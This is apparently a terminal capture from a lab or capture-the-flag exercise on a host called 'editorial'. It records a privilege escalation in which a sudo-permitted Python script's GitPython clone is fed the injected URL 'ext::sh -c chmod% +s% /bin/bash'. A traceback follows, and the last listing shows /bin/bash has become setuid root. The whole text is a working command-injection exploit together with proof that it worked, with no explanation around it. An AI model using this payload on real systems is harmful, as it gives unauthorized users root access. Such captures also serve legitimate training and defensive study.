 /opt/internal_apps/clone_changes/clone_prod_change.py *
prod@editorial:/opt/internal_apps/clone_changes$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Mar 14 11:31 /bin/bash
prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/inte
rnal_apps/clone_changes/clone_prod_change.py "ext::sh -c chmod% +s% /bin/bash"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <mod
ule>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.al
low=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in
 clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options
, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in
 _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in final
ize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c chmod% +s% /bin/
bash new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:/opt/internal_apps/clone_changes$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14 11:31 /bin/bash
prod@editorial:/opt/internal_apps/clone_changes$